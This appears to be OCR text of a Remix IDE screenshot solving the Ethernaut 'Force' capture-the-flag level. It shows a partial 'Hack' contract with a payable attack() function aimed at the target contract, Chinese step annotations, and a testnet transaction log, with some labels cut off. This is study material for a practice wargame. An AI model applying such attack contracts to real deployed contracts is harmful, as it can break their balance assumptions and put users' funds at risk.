 DEPLOY & RUN TRANSACTIONS
0xd3E...D97c6 (10.1291078
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Hack - Ethernaut/Force.sol
Deploy
0xFD209C043C45613DF
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 7 i
Deployed Contracts
HACK AT 0X1D6...2C909 (BLOC
Balance: 0 ETH
msg.value设置为1
点击发起攻击
attack
force
0: address: 0xFD209C043C45613DFD2
3e0163186c10049Aa4821
题目地址
Home
Force.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Force {/*
5
6 MEOW ?
7 /\_/\ /
8 ____/ o o \
9 /~____ =ø= /
10 (______)__m_m)
11
12 */}
13
14 contract Hack {
15 Force public force;
16
17 constructor(Force _force) { infinite gas 81200 gas
18 force = Force(_force);
19 }
20
21 function attack() public payable { 29845 gas
22 address payable addr = payable(address(force));
0
listen on all transactions
Search with transaction hash or address
[block:8184372 txIndex:7] from: 0xd3E...D97c6 to: Hack.(constructor) value: 0 wei data: 0x608...a4821 logs: 0 hash: 0xc4e...16dfc
Debug
call to Hack.force
CALL [call] from: 0xd3E65149C212902749D49011B6ab24bba30D97c6 to: Hack.force() data: 0xa79...f26dc
Debug
transact to Hack.attack pending ...
view on etherscan
[block:8184374 txIndex:8] from: 0xd3E...D97c6 to: Hack.attack() 0x1d6...2C909 value: 1 wei data: 0x9e5...faafc logs: 0
hash: 0x7c9...5ec77
Debug
>